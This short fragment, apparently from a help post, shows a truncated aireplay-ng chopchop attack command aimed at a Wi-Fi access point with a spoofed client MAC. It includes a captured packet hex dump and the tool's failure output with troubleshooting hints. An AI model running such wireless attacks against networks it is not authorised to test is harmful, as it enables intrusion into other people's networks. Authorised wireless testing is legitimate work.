 bash -c "aireplay-ng -4 -h 00:C1:40:76:05:6C mon
0x00b0: ef2c 3517 85af e1fe 1e6f 7bd4 e6df e6ce .,5......o{.....
0x00c0: b314 c609 6885 2991 f363 f10f fa14 aea4 ....h.)..c......
0x00d0: 42f6 da34 0d15 276e af7d 375c 7b98 adec B..4..'n.}7\{...
--- CUT ---
Use this packet ? y
Saving chosen packet in replay_src-0513-144029.cap
Sent 5064 packets, current guess: 23...
The chopchop attack appears to have failed. Possible reasons:
* You're trying to inject with an unsupported chipset (Centrino?).
* The driver source wasn't properly patched for injection support.
* You are too far from the AP. Get closer or reduce the send rate.
* Target is 802.11g only but you are using a Prism2 or RTL8180.
* The wireless interface isn't setup on the correct channel.
* The client MAC you have specified is not currently authenticated.
Try running another aireplay-ng to fake authentication (attack "-1").
* The AP isn't vulnerable when operating in authenticated mode.
Try aireplay-ng in non-authenticated mode instead (no -h option).